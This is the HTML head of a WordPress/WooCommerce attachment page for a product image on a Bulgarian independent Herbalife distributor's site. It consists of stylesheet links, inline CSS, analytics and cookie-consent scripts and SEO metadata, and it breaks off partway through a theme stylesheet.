

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivita.bg/?attachment_id=186
body_size: 31620
content:
<!DOCTYPE html>
<html lang="bg-BG">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ivita.bg/xmlrpc.php">

	<title>0267_SI.BG_Betaheart_Square_400px  - Ivita.bg</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; Поток" href="https://ivita.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; поток за коментари" href="https://ivita.bg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Независим Член на Herbalife - ivita.bg &raquo; поток за коментари на 0267_SI.BG_Betaheart_Square_400px" href="https://ivita.bg/?attachment_id=186/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D186" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivita.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivita.bg%2F%3Fattachment_id%3D186&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivita.bg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ivita.bg/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-blocks-css' href='https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/blocks.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-css' href='https://ivita.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/abovewp-bulgarian-eurozone.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alg-wc-alfs-progress-css' href='https://ivita.bg/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuc_hcaptcha_css-css' href='https://ivita.bg/wp-content/plugins/ultimate-wp-captcha/assets/css/uwc-style.css?ver=231009-72418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ivita.bg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6470-css' href='https://ivita.bg/wp-content/uploads/elementor/css/post-6470.css?ver=1768236034' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://ivita.bg/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_602849-css' href='https://ivita.bg/wp-content/uploads/2026/01/xts-header_602849-1768246372.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ivita.bg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742285638' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ivita.bg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742285645' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-SCRRZC9NEJ", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ivita.bg\/wp-admin\/admin-ajax.php","nonce":"e7b2b51f30","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https://ivita.bg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivita.bg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ivita.bg/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ivita.bg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivita.bg/wp-json/wp/v2/media/186" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ivita.bg/?p=186' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<meta name="description" content="Това е уебсайт на Независим Член на Herbalife. За официалния уебсайт на Herbalife, моля посетете bg.myherbalife.com." />
<meta name="google-site-verification" content="F8mp-yPyLBR8yJ2PdRnn8z1ok21uoxYyx_YRtHZsmJ4" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"WPHeader","url":"https:\/\/ivita.bg\/?attachment_id=186","headline":"0267_SI.BG_Betaheart_Square_400px  - Ivita.bg","description":"\u0422\u043e\u0432\u0430 \u0435 \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife. \u0417\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0438\u044f \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 Herbalife, \u043c\u043e\u043b\u044f \u043f\u043e\u0441\u0435\u0442\u0435\u0442\u0435 bg.myherbalife.com."},{"@type":"WPFooter","url":"https:\/\/ivita.bg\/?attachment_id=186","headline":"0267_SI.BG_Betaheart_Square_400px  - Ivita.bg","description":"\u0422\u043e\u0432\u0430 \u0435 \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife. \u0417\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0438\u044f \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 Herbalife, \u043c\u043e\u043b\u044f \u043f\u043e\u0441\u0435\u0442\u0435\u0442\u0435 bg.myherbalife.com.","copyrightYear":"2026"},{"@type":"Organization","@id":"https:\/\/ivita.bg\/#schema-publishing-organization","url":"https:\/\/ivita.bg","name":"ivita.bg","logo":{"@type":"ImageObject","@id":"https:\/\/ivita.bg\/#schema-organization-logo","url":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/04\/Ivita_logo_herbalife.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/ivita.bg\/#schema-website","url":"https:\/\/ivita.bg","name":"\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife - ivita.bg","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/ivita.bg\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/ivita.bg\/#schema-site-logo","url":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/04\/Ivita_logo_herbalife.png","height":70,"width":220}},{"@type":"BreadcrumbList","@id":"https:\/\/ivita.bg?attachment_id=186\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/ivita.bg"},{"@type":"ListItem","position":2,"name":"Beta Heart","item":"https:\/\/ivita.bg\/shop\/beta-heart\/"},{"@type":"ListItem","position":3,"name":"0267_SI.BG_Betaheart_Square_400px"}]},{"@type":"Person","@id":"https:\/\/ivita.bg\/author\/dnpanov\/#schema-author","name":"admin2","url":"https:\/\/ivita.bg\/author\/dnpanov\/"},{"@type":"WebPage","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-webpage","isPartOf":{"@id":"https:\/\/ivita.bg\/#schema-website"},"publisher":{"@id":"https:\/\/ivita.bg\/#schema-publishing-organization"},"url":"https:\/\/ivita.bg\/?attachment_id=186","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-nav-element-8441","name":"\u0425\u0435\u0440\u0431\u0430\u043b\u0430\u0439\u0444","url":"https:\/\/ivita.bg\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-nav-element-8444","name":"","url":"https:\/\/ivita.bg\/shop-2\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-nav-element-9930","name":"","url":"https:\/\/ivita.bg\/about\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-nav-element-9931","name":"","url":"https:\/\/ivita.bg\/kontakti\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-nav-element-8400","name":"","url":"https:\/\/ivita.bg\/blog-2\/"}]},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-webpage"},"author":{"@id":"https:\/\/ivita.bg\/author\/dnpanov\/#schema-author"},"publisher":{"@id":"https:\/\/ivita.bg\/#schema-publishing-organization"},"dateModified":"2017-10-31T14:17:35","datePublished":"2017-10-31T14:17:35","headline":"0267_SI.BG_Betaheart_Square_400px  - Ivita.bg","description":"\u0422\u043e\u0432\u0430 \u0435 \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 \u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c \u0427\u043b\u0435\u043d \u043d\u0430 Herbalife. \u0417\u0430 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u043d\u0438\u044f \u0443\u0435\u0431\u0441\u0430\u0439\u0442 \u043d\u0430 Herbalife, \u043c\u043e\u043b\u044f \u043f\u043e\u0441\u0435\u0442\u0435\u0442\u0435 bg.myherbalife.com.","name":"0267_SI.BG_Betaheart_Square_400px","image":{"@type":"ImageObject","@id":"https:\/\/ivita.bg\/?attachment_id=186\/#schema-article-image","url":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/06\/Herbalife-Nutrition-WEB.png","height":701,"width":992},"thumbnailUrl":"https:\/\/ivita.bg\/wp-content\/uploads\/2022\/06\/Herbalife-Nutrition-WEB.png"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="0267_SI.BG_Betaheart_Square_400px - Ivita.bg" />
<meta property="og:description" content="Това е уебсайт на Независим Член на Herbalife. За официалния уебсайт на Herbalife, моля посетете bg.myherbalife.com." />
<meta property="article:published_time" content="2017-10-31T14:17:35" />
<meta property="article:author" content="admin2" />
<!-- /SEO -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" />
<meta name="msapplication-TileImage" content="https://ivita.bg/wp-content/uploads/2017/10/cropped-Weight-Loss-Challenge-300x300.png" />
<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ivita.bg/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//ivita.bg/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Metropolis", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Metropolis", Arial, Helvetica, sans-serif;
